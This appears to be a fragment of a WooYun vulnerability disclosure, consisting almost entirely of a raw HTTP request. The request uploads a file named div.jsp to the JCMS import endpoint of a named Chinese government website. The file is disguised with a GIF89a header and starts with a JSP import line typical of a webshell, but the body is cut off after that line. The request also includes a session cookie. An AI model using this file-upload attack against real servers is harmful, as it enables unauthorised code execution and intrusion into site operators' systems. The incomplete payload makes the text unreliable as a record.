 POST http://www.shanting.gov.cn/jcms/m_5_7/replace/opr_importinfo.jsp?fn_billstatus=S HTTP/1.1
Accept: text/html, application/xhtml+xml, */*
Referer: http://www.shanting.gov.cn/jcms/m_5_7/replace/opr_importinfo.jsp?fn_billstatus=1
Accept-Language: zh-CN
User-Agent: Mozilla/5.0 (Windows NT 6.1; Trident/7.0; rv:11.0) like Gecko
Content-Type: multipart/form-data; boundary=---------------------------7de34127270c9c
Accept-Encoding: gzip, deflate
Connection: Keep-Alive
Content-Length: 7208
DNT: 1
Host: www.shanting.gov.cn
Pragma: no-cache
Cookie: JSESSIONID=AD2F1A1E3C574BE536C3D1AFB90FA701; CNZZDATA1602826=cnzz_eid%3D1133958132-1402302595-%
-----------------------------7de34127270c9c
Content-Disposition: form-data; name="file4"; filename="div.jsp"
Content-Type: text/xml
GIF89a
<%@page import="java.io.*,java.util.*,java.net.*,java.sql.*,java.text.*"%>
www.wooyun.org